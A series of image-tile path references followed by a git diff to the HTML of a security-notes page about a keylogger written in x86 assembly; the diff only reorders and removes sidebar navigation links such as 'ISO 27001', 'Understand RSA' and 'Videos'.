





==== commit 3c7267d6: "update" ====
--- a/Creation and analysis of a keylogger developed in x86 assembly/index.html
+++ b/Creation and analysis of a keylogger developed in x86 assembly/index.html
@@ -12,7 +12,7 @@
         <link rel="prev" href="..">
       
       
-        <link rel="next" href="../ISO%2027001/">
+        <link rel="next" href="../Indistinguishability%20obfuscation/">
       
       
         
@@ -454,14 +454,14 @@
   
   
     <li class="md-nav__item">
-      <a href="../ISO%2027001/" class="md-nav__link">
+      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
         
   
   
   <span class="md-ellipsis">
     
   
-    ISO 27001
+    Indistinguishability obfuscation
   
 
     
@@ -481,95 +481,14 @@
   
   
     <li class="md-nav__item">
-      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
+      <a href="../Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
         
   
   
   <span class="md-ellipsis">
     
   
-    Indistinguishability obfuscation
-  
-
-    
-  </span>
-  
-  
-
-      </a>
-    </li>
-  
-
-    
-      
-      
-  
-  
-  
-  
-    <li class="md-nav__item">
-      <a href="../Labs%20%3A%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
-        
-  
-  
-  <span class="md-ellipsis">
-    
-  
     Labs : OpenSearch + Arkime + OpenSearch Dashboards
-  
-
-    
-  </span>
-  
-  
-
-      </a>
-    </li>
-  
-
-    
-      
-      
-  
-  
-  
-  
-    <li class="md-nav__item">
-      <a href="../Understand%20RSA/" class="md-nav__link">
-        
-  
-  
-  <span class="md-ellipsis">
-    
-  
-    Understand RSA
-  
-
-    
-  </span>
-  
-  
-
-      </a>
-    </li>
-  
-
-    
-      
-      
-  
-  
-  
-  
-    <li class="md-nav__item">
-      <a href="../Videos/" class="md-nav__link">
-        
-  
-  
-  <span class="md-ellipsis">
-    
-  
